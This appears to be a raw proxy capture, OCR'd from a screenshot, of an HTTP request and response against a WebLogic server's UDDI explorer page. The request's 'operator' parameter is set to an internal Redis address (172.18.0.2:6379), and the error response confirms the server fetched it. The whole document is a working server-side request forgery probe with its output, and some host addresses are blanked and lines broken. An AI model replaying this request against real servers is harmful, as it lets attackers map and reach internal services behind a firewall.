 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
Content-Length: 134
Cache-Control: max-age=0
Origin: http:// .50:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer:
http:// :7001/uddiexplorer/SearchPublicRegistries.js
p
Accept-Language: zh-CN,zh;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!
IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servi
ces.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=CZBhZtjHKR2mvqmnyBbVchhHvJ1KJ481q4rq84pZnpFL2hkXrnhc
!1235713544
Connection: close
operator=http://172.18.0.2:6379&rdoSearch=name&txtSearchname=1&
txtSearchkey=1&txtSearchfor=1&selfor=Business+location&btnSubmi
t=Search
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
>UNSPSC codes</option>
<option value="ISO 3166
Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit
name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.18.0.2:6379 which did
not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
? < + > An error has occurred 1 match
10,684 bytes | 38 millis